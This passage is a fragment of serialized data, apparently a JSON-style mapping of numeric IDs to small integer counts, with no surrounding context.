1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"